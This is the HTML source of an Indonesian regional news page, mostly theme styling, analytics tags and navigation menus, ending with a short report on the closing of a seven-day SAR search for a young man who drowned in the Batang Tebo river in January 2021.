        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/28/01/2021/7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan/",
                                "name": "7 Hari Dicari, Pria yang Tenggelam di Sungai Batang Tebo Belum Ditemukan"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-41172 single-format-standard non-logged-in 7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Kamis, Januari 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-41172" class="post-41172 post type-post status-publish format-standard has-post-thumbnail hentry category-akses category-daerah category-news category-peristiwa category-regional category-tebo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">7 Hari Dicari, Pria yang Tenggelam di Sungai Batang Tebo Belum Ditemukan</span></div>
            
            <header>
                <h1 class="entry-title">7 Hari Dicari, Pria yang Tenggelam di Sungai Batang Tebo Belum Ditemukan</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-01-28T11:11:37+00:00" >28/01/2021</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><figure><a href="https://aksesjambi.com/wp-content/uploads/2021/01/wp-1611826099829.jpg" data-caption="Setelah dilakukan pencarian selama tujuh hari, korban belum ditemukan dan Operasi SAR di Batang Tebo ditutup."><img width="640" height="355" class="entry-thumb td-modal-image" src="https://aksesjambi.com/wp-content/uploads/2021/01/wp-1611826099829-640x355.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2021/01/wp-1611826099829-640x355.jpg 640w, https://aksesjambi.com/wp-content/uploads/2021/01/wp-1611826099829-350x194.jpg 350w, https://aksesjambi.com/wp-content/uploads/2021/01/wp-1611826099829-768x426.jpg 768w, https://aksesjambi.com/wp-content/uploads/2021/01/wp-1611826099829-757x420.jpg 757w, https://aksesjambi.com/wp-content/uploads/2021/01/wp-1611826099829-681x378.jpg 681w, https://aksesjambi.com/wp-content/uploads/2021/01/wp-1611826099829.jpg 923w" sizes="(max-width: 640px) 100vw, 640px" alt="Setelah dilakukan pencarian selama tujuh hari, korban belum ditemukan dan Operasi SAR di Batang Tebo ditutup." title="wp-1611826099829.jpg"/></a><figcaption class="wp-caption-text">Setelah dilakukan pencarian selama tujuh hari, korban belum ditemukan dan Operasi SAR di Batang Tebo ditutup.</figcaption></figure></div>
        <p><strong>JAMBI, </strong><strong><a target="_blank" rel="noopener" href="https://aksesjambi.com">AksesNews</a></strong><strong> </strong>&#8211; Pencarian Ari (23), warga Desa Mangun Joyo, Kecamatan Tebo Tengah, Kabupaten Tebo yang tenggelam di Sungai Batang Tebo telah memasuki hari ketujuh. Namun, korban belum juga ditemukan Tim gabungan, Kamis (28/01/2021).</p>
<p>Tim SAR gabungan dari berbagai unsur telah bekerja mencari korban dalam tujuh hari terakhir dan sudah mencari sejauh 20 kilometer di sungai, tetapi belum ada tanda-tanda ditemukannya korban tenggelam tersebut.</p>
<p>Koordinator Pos SAR Bungo, Fran Boa mengatakan, setelah dilakukan pencarian hingga hari ketujuh belum menemukan korban. Korban dilaporkan tenggelam di Sungai Batang Tebo pada Rabu, 20 Januari 2021 lalu.</p>
<p>&#8220;Sesuai Standar Operasi Prosedur (SOP) Operasi SAR, apabila sampai hari ketujuh tidak membuahkan hasil dan tidak ada tanda-tanda korban ditemukan, maka secara resmi Operasi SAR dinyatakan ditutup,&#8221; jelasnya.</p>
